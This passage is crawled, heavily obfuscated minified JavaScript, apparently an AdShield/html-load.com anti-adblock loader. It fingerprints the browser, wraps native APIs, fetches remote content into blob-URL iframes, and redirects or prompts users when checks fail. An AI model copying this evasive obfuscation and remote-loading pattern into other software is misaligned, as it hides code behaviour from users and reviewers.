(583)),Node_baseURI:he(t,e(1056),e(1018)),PerformanceEntry_name:he(t,e(676),e(914)),PerformanceResourceTiming_transferSize:he(t,e(685),e(989)),PerformanceResourceTiming_encodedBodySize:he(t,e(685),e(787)),Range_createContextualFragment:pe(t,e(896),e(1030)),RegExp_test:pe(t,e(1111),e(793)),RegExp_exec:pe(t,e(1111),e(1136)),Response_url:he(t,e(1068),e(735)),SharedStorageWorklet_addModule:pe(t,e(837),e(786)),String_matchAll:pe(t,e(638),e(819)),String_replace:pe(t,e(638),e(844)),Window_decodeURIComponent:pe(t,e(358),e(825)),Window_innerWidth:he(t,e(358),e(449)),Window_fetch:pe(t,e(358),e(503)),Window_fetchLater:pe(t,e(358),e(619)),Window_frames:he(t,e(358),e(744)),Window_name:he(t,e(358),e(914)),Window_open:pe(t,e(358),e(979)),Window_postMessage:pe(t,e(358),e(934)),Window_requestAnimationFrame:pe(t,e(358),e(492)),Window_requestIdleCallback:pe(t,e(358),e(1026)),Window_setImmediate:pe(t,e(358),e(805)),Window_setInterval:pe(t,e(358),e(833)),Window_setTimeout:pe(t,e(358),e(802)),Window_visualViewport:he(t,e(358),e(394)),XMLHttpRequest_open:pe(t,e(809),e(979)),XMLHttpRequest_send:pe(t,e(809),e(854)),XMLHttpRequest_responseURL:he(t,e(809),e(545)),XMLHttpRequest_response:he(t,e(809),e(374)),XMLHttpRequest_responseText:he(t,e(809),e(378)),XMLHttpRequest_responseType:he(t,e(809),e(961)),XMLHttpRequest_responseXML:he(t,e(809),e(500)),XMLHttpRequest_status:he(t,e(809),e(702)),XMLHttpRequest_statusText:he(t,e(809),e(807)),FontFace:ue?null:t[e(404)],FontFace_prototype:xe(t,e(404)),Worker:ue?null:t[e(345)],Worker_prototype:xe(t,e(345))}),xe=(n,o)=>{const r=e;return ue?void 0===t.g[o]?null:t.g[o][r(586)]:null===(i=n[o])||void 0===i?void 0:i[r(586)];var i},he=(n,o,r)=>{const i=e;if(ue)return void 0===t.g[o]?null:Object[i(580)](t.g[o][i(586)],r);{var c;const e=i(988)===o[i(1009)]()?n:null===(c=n[o])||void 0===c?void 0:c[i(586)];return e?n[i(572)][i(580)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},pe=(n,o,r)=>{const i=e;return ue?i(988)===o[i(1009)]()?t.g[r]:void 0===t.g[o]?null:t.g[o][i(586)][r]:i(988)===o[i(1009)]()?n[r]:i(440)===o?null===(c=n[i(440)])||void 0===c?void 0:c[r]:i(845)===o?null===(a=n[i(845)])||void 0===a?void 0:a[r]:null===(s=n[o])||void 0===s||null===(s=s[i(586)])||void 0===s?void 0:s[r];var c,a,s},ve=e(488),ge=e(549),ye=e(1131),be=e(517),Ee=[ve,ge,ye,be];n(N[e(1062)]);let Te=function(t){const n=e;return t[n(1021)]=n(930),t[n(494)]=n(616),t[n(1032)]=n(435),t[n(1123)]=n(660),t[n(357)]="m",t[n(442)]="n",t}({});const Me=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Me[e]=t}const _e=e(343),Ne=e(640);function Le(t){const n=e;return Te[n(1021)][n(557)](t)?Te[n(1021)]:Te[n(494)][n(557)](t)?Te[n(494)]:Te[n(1032)][n(557)](t)?Te[n(1032)]:Te[n(1123)][n(557)](t)?Te[n(1123)]:Te[n(357)][n(557)](t)?Te[n(357)]:Te[n(442)][n(557)](t)?Te[n(442)]:null}function We(t){const n=e;if(!t)throw new Error(n(484));const o=(t=He(t))[n(464)][n(373)]("/");let r;const i=o[1];let c,a,s;if(i===ve){if(o[n(426)]<6)throw new Error(n(713)[n(771)](t));const e=ke(o[o[n(426)]-1]);a=e[n(1065)],s=e[n(861)],c={version:"v9",originalHostname:o[2]},r=Le(o[o[n(426)]-2])}else if(i===ge){var l;if(o[n(426)]<6)throw new Error(n(713)[n(771)](t));const e=ke(o[o[n(426)]-1]);a=e[n(1065)],c={version:n(822),originalHostname:o[2],configIndex:0},null!==(l=e[n(861)])&&void 0!==l&&l[n(432)]&&(c[n(432)]=e[n(861)][n(432)],delete e[n(861)][n(432)]),s=e[n(861)],r=Le(o[o[n(426)]-2])}else if(i===ye){var d;if(o[n(426)]<6)throw new Error(n(713)[n(771)](t));const e=ke(o[o[n(426)]-1]);a=e[n(1065)],s=e[n(861)],c={version:n(909),originalHostname:o[2],configIndex:0},null!==(d=e[n(861)])&&void 0!==d&&d[n(432)]&&(c[n(432)]=e[n(861)][n(432)],delete e[n(861)][n(432)]),s=e[n(861)],r=Le(o[o[n(426)]-2])}else{if(i!==be)throw new Error(n(912)[n(771)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(464)][t(373)]("/",5),r=new URL(atob(o));if(t(1046)!==r[t(532)])return;return r[t(966)]=e[t(966)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(967),originalHostname:e[n(663)],isMainFrame:!0},originalUrl:e[n(1065)][n(353)],kind:Te[n(494)]};if(o[n(426)]<6)throw new Error(n(713)[n(771)](t));const i=ke(o[o[n(426)]-1]);a=i[n(1065)],s=i[n(861)],c={version:n(967),originalHostname:o[2],isMainFrame:!1},r=Le(o[o[n(426)]-2])}}if(!r)throw new Error(n(598)[n(771)](t));if(function(e){const t=n;return Array[t(627)](e[t(1096)][t(1113)]())[t(597)]((e=>t(1093)!=e))[t(426)]>0}(t)){t[n(1096)][n(764)](n(1093));for(const[e,o]of Array[n(627)](t[n(1096)][n(592)]()))a[n(1096)][n(621)](e,o)}const u=[];for(const[e,t]of a[n(1096)][n(592)]())t===_e?u[n(552)](e):u[n(552)](e+"="+t);return a[n(687)]=u[n(864)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(353)]+t[n(966)],extra:s}}function Se(t){const n=e;var o;if(!t)return!1;const r=He(t);if(!Ee[n(489)]((e=>r[n(464)][n(1095)]("/"[n(771)](e,"/")))))return!1;const i=r[n(464)][n(373)]("/"),c=i[1];if(c===ve){if(i[n(426)]<6)return!1}else if(c===ge){if(i[n(426)]<6)return!1}else if(c===be){if("_m"===i[3])return!0;if(i[n(426)]<6)return!1}const a=null===(o=i[i[n(426)]-1])||void 0===o?void 0:o[n(769)](0,4);return!!a&&void 0!==W(a)}const Ie=e(430)==typeof window;function He(t,n){const o=e;return t instanceof URL?t:o(553)==typeof t&&[o(711),o(827),o(719),o(386),o(412),o(760),o(602)][o(489)]((e=>t[o(1095)](e)))?new URL(t):o(553)==typeof t&&Ie?new URL(t,n):o(553)!=typeof t||Ie?He(t[o(911)]()):t[o(1095)](o(513))||t[o(1095)](o(393))?new URL(t):(Se(n=n||fe[o(831)](window)[o(1114)][o(831)][o(991)](window[o(440)]))&&(n=We(n)[o(1065)]),new URL(t,n))}function ke(t){const n=e,o=new URL(A(t)),r=o[n(1096)][n(831)](Ne);let i;if(r){try{i=JSON[n(526)](r)}catch(e){}o[n(1096)][n(764)](Ne)}return{originalUrl:o,extra:i}}function Ae(){const t=e;try{const e=performance[t(836)](t(747));if(0===e[t(426)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(530)]((e=>{const a=t;n++,o+=e[a(923)],(0===c||c>e[a(923)])&&(c=e[a(923)]),s<e[a(923)]&&(s=e[a(923)]),e[a(914)][a(1095)](N[a(647)])&&Se(e[a(914)])&&We(e[a(914)])[a(1065)][a(1095)](N[a(647)])&&(r++,i+=e[a(923)],(0===l||l>e[a(923)])&&(l=e[a(923)]),u<e[a(923)]&&(u=e[a(923)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Re=async e=>K((t=>setTimeout(t,e))),Ze=async function(){const t=e;let n=arguments[t(426)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(419)]();if(!window[t(1026)])throw new Error(t(409));for(;o+n<Date[t(419)]();)await K(((e,n)=>window[t(1026)](e)))};function Oe(e,t,n){try{!async function(e,t,n){const o=a0y;try{if(await Fe())return;Xe();const i=Math[o(977)]()<N[o(370)]?await n(e):"";document[o(338)][o(1071)]="",document[o(654)][o(1071)]="",console[o(658)](o(581)[o(771)](e)),document[o(654)][o(834)][o(862)]=o(1005);let c=!1;window[o(1028)](o(762),(e=>{const t=o;t(828)===e[t(684)]&&(c=!0)}));const a=function(e){const t=o;let n=arguments[t(426)]>1&&void 0!==arguments[1]?arguments[1]:"";const r=document[t(941)](t(1053)),i=N[t(647)][t(557)]("//")?N[t(647)][t(373)]("//")[1]:N[t(647)];let c=t(425);c+=t(629)+e,c+=t(468)+btoa(n),c+=t(980)+i,c+=t(983)+btoa(location[t(353)]),r[t(701)]=c,r[t(958)](t(834),t(566)),document[t(654)][t(1058)](r);const a=e=>{const n=t;var o;n(916)===e[n(684)]&&(null===(o=r[n(577)])||void 0===o||o[n(1047)](r),document[n(654)][n(834)][n(337)](n(862)),window[n(606)](n(762),a))};return addEventListener(t(762),a),r}(i,e),s=setInterval((()=>{const n=o;if(!document[n(556)](a))return clearInterval(s);const r=a[n(476)]();n(431)!==getComputedStyle(a)[n(908)]&&0!==r[n(384)]&&0!==r[n(1075)]||(clearInterval(s),Ve(e,t))}),1e3);if(l[o(806)]()||l[o(655)]()){var r;const n=Ae(),i=Math[o(375)](3e3,5*(null!==(r=null==n?void 0:n[o(636)])&&void 0!==r?r:0));setTimeout((()=>{document[o(556)](a)&&!c&&(clearInterval(s),Ve(e,t))}),i)}}catch(n){Ve(e,t)}}(e,t,n)}catch(n){Ve(e,t)}}function Ve(t,n){const o=e;try{Xe();const e=decodeURIComponent(escape(atob((()=>{const e=a0y,t=navigator[e(437)][e(1009)]();return t[e(1095)]("fr")?e(450):t[e(1095)]("ko")?e(1106):e(1130)})())));o(972)!=typeof confirm||!1!==confirm(e)?location[o(353)]=o(534)[o(771)](btoa(t),o(980))[o(771)](n,o(983))[o(771)](btoa(location[o(353)])):location[o(537)]()}catch(e){location[o(353)]=o(1118)[o(771)](n)}}function Xe(){const t=e;a[t(621)](t(1081),String(Date[t(419)]()))}let je=!1;window[e(1028)](e(1099),(()=>{je=!0}),{capture:!0});const ze=Date[e(419)]();let De=!1;const Fe=async()=>{const t=e;if(De)return!0;De=!0;try{if(await(async()=>{const e=a0y;if(!navigator[e(675)])return!0;try{await x[e(831)]()[e(413)][e(642)](window,location[e(353)])}catch(e){return!0}return!1})())return!0;try{var n;const e=Ae();if(e[t(871)]>1e3||e[t(636)]>500)return!0;const o=null===(n=navigator[t(873)])||void 0===n?void 0:n[t(667)];if(o&&o>700&&o%25==0)return!0}catch(e){}if(Date[t(419)]()-ze>6e4)return!0;if(void 0===window[t(1026)]?await Re(100):await Ze(100),je)return!0;if(location[t(776)][t(557)](t(563))&&navigator[t(745)][t(557)](t(1003)))return!0;if(location[t(776)][t(557)](t(1064))&&function(){const e=t;try{if(null!=window[e(885)][e(846)]&&e(528)===window[e(885)][e(846)][e(528)][e(914)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ue=async function(t){const n=e;let o,r=arguments[n(426)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(426)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(426)];++e)try{return await t()}catch(t){if(e===r[n(426)]){o=t;break}i&&i(e+1,t),void 0===window[n(1026)]?await Re(r[e]):await Ze(r[e])}throw new Error(o)};try{(()=>{const t=e;var r;window[t(1091)]=N[t(1062)],x[t(590)]();const i=function(){const e=t,n=a[e(831)](e(722));return n?e(546)===n:void 0}();if(!1!==i)try{!function(){const e=t,n=e(551)[e(771)](e(767),e(1001)),o=document[e(941)](e(737));o[e(901)]=n,document[e(338)][e(1058)](o)}()}catch(e){}o[t(1107)](t(1034));try{i&&(location[t(663)][t(380)](t(705))||location[t(663)][t(380)](t(888)))&&(window[t(825)]=function(e){const n=t,o=x[n(831)]()[n(753)](e);if(o[n(557)](n(775))){const e=(new Error)[n(579)];if(!e)return o;if(e[n(769)](e[n(347)]("\n"))[n(557)](n(849)))throw new Error(n(678))}return o})}catch{}if(window[t(1028)](t(762),(e=>{const n=t;if(n(553)!=typeof e[n(684)]||!e[n(684)][n(380)](n(354)))return;const o=e[n(684)][n(844)](n(354),n(734));window[n(934)](o,"*")})),function(){const e=t;let n=arguments[e(426)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(416)===location[e(966)]&&(location[e(966)]="",a[e(621)](e(1074),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(746)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(426)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(1095)](r(741))?a:r(513)[r(771)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(715)](n(455))||t[n(715)](n(701));if(null===o)throw new Error(n(987));return o=o[n(1095)]("//")?e[n(532)]+o:o,new URL(o,e[n(353)])}(t,n);if(s[r(663)]===c[r(663)]&&s[r(420)]===c[r(420)])return null;s[r(776)]=c[r(776)],s[r(532)]=/localhost|127.0.0.1/[r(793)](c[r(776)])?r(1090):r(1046),c[r(420)]&&(s[r(420)]=c[r(420)]),Object[r(592)](i)[r(530)]((e=>{const t=r;let[n,o]=e;s[t(1096)][t(621)](n,o)}));const l=y(n);return l[r(958)](r(701),s[r(353)]),l}(location,document[e(746)],a[e(831)](e(1074),!1),n);return!!r&&(document[e(746)][e(577)]?v(r,document[e(746)]):g(r),document[e(746)][e(1133)](),console[e(878)](e(480)),!0)}())return;const c=new URL(N[t(647)])[t(663)],s=null===(r=document[t(746)])||void 0===r?void 0:r[t(715)](t(922));var u;if(s&&window[t(934)](s,"*"),E()&&(!o[t(1107)](t(922))||function(){const e=t;try{if(!E())return!1;if(function(){const e=a0y,t=navigator[e(745)];let n="";for(const t of[78,65,86,69,82])n+=String[e(1105)](t);let o="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])o+=String[e(1105)](t);let r="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])r+=String[e(1105)](t);return!!window[r]&&!!(d(t,n)&&d(t,o)&&window[r]&&e(972)==typeof window[r][e(626)])}())return!0;let t="";for(const n of[67,104,114,111,109,101,47])t+=String[e(1105)](n);const n=m(t);if(-1!==n&&n<70)return!0;let o="";for(const t of[70,105,114,101,102,111,120,47])o+=String[e(1105)](t);const r=m(o);if(-1!==r&&r<62)return!0;if(l[e(806)]()){const t=m(e(570));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=t;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(1105)](n);if(t&&((t,n)=>{const o=e;if(o(553)!=typeof t||o(553)!=typeof n)return!1;const r=t[o(426)],i=n[o(426)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(663)],t))return!0}catch(e){}return!1}()||function(){const e=t;if(window!==top)try{const t=10;let n=window[e(823)];for(let o=0;o<t;o++){if(n[e(1091)])return!0;if(n===top)break;n=n[e(823)]}}catch(e){}return!1}()))return J(),void(null===(u=document[t(746)])||void 0===u||u[t(1133)]());const f="$ENDPOINT$";let w="";try{var h;!function(){const e=t,n=e(551)[e(771)](e(729),e(1001)),o=document[e(941)](e(737));o[e(901)]=n;const r=EventTarget[e(586)][e(1028)];if(document[e(338)][e(1058)](o),r===EventTarget[e(586)][e(1028)])throw new Error(e(672))}(),ie();const e=t(1011)+location[t(663)]+t(1017),o=n(N[t(1062)])[t(911)](),r=new URL((f[t(1095)](t(393))?f:null===(h=document[t(746)])||void 0===h?void 0:h[t(715)](t(701)))||N[t(647)],location[t(353)]);r[t(464)]=e,r[t(1096)][t(621)](t(966),o),w=r[t(353)]}catch(e){return void Oe(e,c,ne)}try{var p;J(),null===(p=document[t(746)])||void 0===p||p[t(1133)]()}catch(e){}try{const e=Math[t(977)](),n=t(812);let o=-1;K(((t,n)=>{o=e,e>=.5?n():t()}))[t(1010)]((()=>{(-1===o||o>=.5)&&Ve(n,c)}))[t(899)]((()=>{(-1===o||o<.5)&&Ve(n,c)})),-1===o&&Ve(t(812),c)}catch(e){Ve(t(812),c)}(async()=>{const e=t;let n="",o=t=>e(829)[e(771)](t);try{n=await Ue((()=>(async t=>{const n=e,o=await x[n(831)]()[n(413)][n(642)](window,t),r=await o[n(350)](),i=o[n(620)][n(831)](n(788));if(o[n(702)]<200||o[n(702)]>=400)throw ee(n(897)[n(771)](o[n(702)],n(540))[n(771)](t,n(643))[n(771)](i,n(985))[n(771)](r)),new Error(n(668)[n(771)](o[n(702)]));const c=r[n(426)],a=o[n(620)][n(831)](n(381)),s=o[n(620)][n(831)](n(414)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(426)];n++)o=o>>>8^oe[255&(o^e[t(869)](n))];return~o>>>0}(r);if(!r||r[n(426)]<100||null!==a&&c!==parseInt(a)){if(r[n(769)](0,1e3)[n(557)](n(1102)))return r;throw ee(n(882)[n(771)](t,n(643))[n(771)](i,n(1066))[n(771)](r[n(426)],n(1014))[n(771)](a,n(403))[n(771)](o[n(702)],n(955))[n(771)](s,n(682))[n(771)](l)),new Error(n(969)[n(771)](r[n(426)],n(1014))[n(771)](a))}return r})(w)),[0,50,100,500],((e,t)=>te(o(t))))}catch(e){return Oe(o(e),c,ne)}o=t=>e(727)[e(771)](t);try{await(r=w,i=n,K(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(472)}),s=URL[o(661)](a),l=L[o(758)](),d=new Map([[o(701),s],[o(466),l],[o(716),o(894)],[o(455),r],[o(674),N[o(349)]],[o(610),o(546)]]),u=null===(c=document[o(746)])||void 0===c?void 0:c[o(715)](o(639));u&&d[o(621)](o(639),u);const m=document[o(941)](o(737));d[o(530)](((e,t)=>m[o(958)](t,e)));const f=window[o(802)]((()=>{const e=o;URL[e(810)](s),n(new Error(e(1135)))}),L[o(562)](4900,5100));window[o(1028)](o(762),(e=>{const n=o;e[n(684)]==="r_"+l&&(URL[n(810)](s),window[n(335)](f),t())})),g(m)})))}catch(r){try{await Ue((()=>((t,n)=>K(((o,r)=>{const i=e;var c;const a=L[i(758)](),s=new Map([[i(466),a],[i(716),i(894)],[i(455),t],[i(674),N[i(349)]]]),l=null===(c=document[i(746)])||void 0===c?void 0:c[i(715)](i(639));l&&s[i(621)](i(639),l);const d=document[i(941)](i(737));s[i(530)](((e,t)=>d[i(958)](t,e))),d[i(583)]=n;const u=window[i(802)]((()=>r(new Error(i(698)))),L[i(562)](4900,5100));window[i(1028)](i(762),(e=>{const t=i;e[t(684)]==="r_"+a&&(window[t(335)](u),o())})),g(d)})))(w,n)),[0,50,100],((e,t)=>{te(o(t)),ie()}))}catch(i){Oe(o(i),c,ne)}}var r,i})()})()}catch(t){Oe(e(779)+t[e(762)],N[e(647)],ne)}})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/punkufer.dnevnik.hr.js?hash=-1866409107
body_size: 137330
content:
// 
!function(){function a1y(t,e){const n=a1Q();return(a1y=function(t,e){return n[t-=424]})(t,e)}function a1Q(){const t=["normal|[light|dark|<custom-ident>]+&&only?","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","picrew.me","whale","timeout"," failed: ","installedModules","padding-left","as_domain","adpushup","navigator.connection.rtt is undefined","rtt","lastUrl","naturalWidth","useragent","ports","custom-ident","tagNameFilter","[auto|<integer>]{1,3}","data-src","[object Intl]","Number of function is expected","_array","<feature-type> '{' <feature-value-declaration-list> '}'","backgroundImage","stopPropagation","HTMLSourceElement","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","MediaQuery","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","<number>|<percentage>","input","protectHtml","isEncodedId","<transition-behavior-value>#","' not supported","child|young|old","<pseudo-element-selector> <pseudo-class-selector>*","orientation","start prebid request bidsBackHandler for ","https://fb.css-load.com","getElementsByClassName","matchAtruleDescriptor","https://fb2.html-load.com","types","Negotiate v4 completed in ","url-path-not-equal","Notification","feature","opacity:","Parentheses","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","delete","none|repeat( <length-percentage> )","https://s.html-load.com","log( <calc-sum> , <calc-sum>? )","w = window.parent.parent;","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","encodeId","Negotiate sync vital failed: ","addConnectionHandler","as_adblock","encodeUrl","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","reserved2Input","logicieleducatif.fr","isTcStringResolved","` for `visit` option (should be: ","webkitSpeechGrammar","renderer","min( <calc-sum># )","leave","[<line-names>? <track-size>]+ <line-names>?","Generic","History","[native code]","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","data-bypass-check-transform","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","image-src: display-none","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","_generateSourcesContent","isNaN","declaration",".workers.dev","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","/getconfig/sodar","Unknown type","setInterval","connection","UserAgent","hsl|hwb|lch|oklch","padding-right","insertRules","replace","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","First-party image load failed","Date.now","length","resolve","exp( <calc-sum> )",";<\/script>","<'border-top-style'>","__isPrebidOnly","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","minViewportWidth","Dimension","name","Analytics.event(","delay","srcdoc",".source","Timed out waiting for consent readiness","normal|break-word","<single-animation-fill-mode>#","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","is_tcf_required","5ab43d8d","en-us","AS-ENCODED-VAL","buildID","[contain|none|auto]{1,2}","content|<'width'>","webGL","AdShield API cmd","splice","100%","absolute","Condition","dXl5aw==","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<length>|thin|medium|thick","recover_cmp_region","msie","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","aditude","isDomainShardingEnabled","reverse","isVisibleContent","padding-top","<bg-clip>#","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"innerText","currentScript","consumeUntilSemicolonIncluded","e6d29821","isBrave","decorator","lastIndexOf","6462fpMvYq","[object Reflect]","[auto|reverse]||<angle>","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","https://fb.content-loader.com","<'border-width'>","iframe ready timeout (fetch finish) ","hash","<'border-top-color'>","pubkey","inventory_id","auto|both|start|end|maximum|clear","boolean-expr","bidsBackHandler","-apple-system|BlinkMacSystemFont","nearest-neighbor|bicubic","CefSharp","middle","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","fo2nsdf","true","<'padding-left'>",". Please enable 3rd-party image loading.","<'caret-color'>||<'caret-shape'>","window.top._df.t","https://static.criteo.net/js/ld/publishertag.prebid.js","<media-in-parens> [and <media-in-parens>]+","pbjs","N/A","getClickUrl","): ","Element_setAttribute","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","<length>","SharedWorker","job","<line-style>","9999","transferSize","clientWidth","getTargeting","str","find","always|auto|avoid","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","allocateCursor","<media-in-parens> [or <media-in-parens>]+","immediate","mustIncludeStrings","url-not-equal","compareByOriginalPositions","UnicodeRange","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","HTMLCanvasElement.getContext is not a function","__sa_","[recoverTcfCMP] start","deep","flow|flow-root|table|flex|grid|ruby","botd","sessionStorage","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","external","https://qa.html-load.com","replaceScriptElementAsync","port1","interstitial","[<layer-name>#|<layer-name>?]","66pxNRSF","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","percentage-token","<html",'"<", ">", "=" or ")"',"rem","$chrome_asyncScriptInfo","Profile","https://qa.ad-shield.io","PluginArray","run","_phantom","1.9.1","driver","<number [0,1]>","<angle>|<percentage>","location","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","[<family-name>|<generic-family>]#","api.adiostech.com","insertData","<'align-self'> <'justify-self'>?","scrollX","ltr|rtl","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","dump","atan2( <calc-sum> , <calc-sum> )","notificationPermissions signal unexpected behaviour","statusText","charCodeAt","1392419ydulxf","test/v1ew/failed","collapse|separate","image-set( <image-set-option># )","consumeFunctionName","[<function-token> <any-value>? )]|[( <any-value>? )]","Plus sign","urlFilter","eWJmcQ==","cef","getSlotId","rule","can't access document.hidden","Expected more digits in base 64 VLQ value.","/didomi_cmp.js","normal|reverse|inherit","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","purpose",", elapsed: ","normal|<number>|<length>|<percentage>","solid|double|dotted|dashed|wavy","edgios","marginwidth","Intl","isValidPosition","display:none","findValueFragments","tunebat.com","none|all|[digits <integer>?]","auto|<time>","as_debug","checkStructure","heightEval","innerHeight","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","POST","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","sdkVersion","webkitPersistentStorage","balance","<angle>","<masking-mode>#","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","none|<shadow-t>#",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"ldoceonline.com","Not a Declaration node","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","rightComparison","true|false","className","key","ms, fetchElapsed: ","cap","male|female|neutral","Profile is null or undefined","slimerjs","flatMap","frameStatus:failed","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","close-error-report","[Profile Handler]","adsinteractive","permissions","reduce","[lining-nums|oldstyle-nums]","bidder",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"height","repeat","nodeType","selected","i|s","https://html-load.com","Failed to detect 